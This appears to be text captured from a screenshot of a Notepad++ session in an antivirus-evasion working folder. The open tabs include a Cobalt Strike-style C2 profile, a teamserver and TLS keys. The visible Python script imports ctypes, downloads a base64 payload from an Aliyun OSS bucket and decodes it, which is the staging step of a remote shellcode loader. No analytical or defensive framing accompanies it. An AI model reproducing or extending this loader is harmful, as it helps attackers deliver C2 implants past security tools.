 E:\免杀对抗\cdn&ssl&oss\http-1.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt jquery-c2.4.5.profile yaosese.profile server.pem server.key teamserver http-1.py
1 import ctypes,base64
2 from urllib.request import urlopen
3 myURL = urlopen("https://yaosese.oss-cn-hangzhou.aliyuncs.com/py.txt")
4 z=myURL.read()
5 zx=base64.b64decode(z)
6 print(zx)
7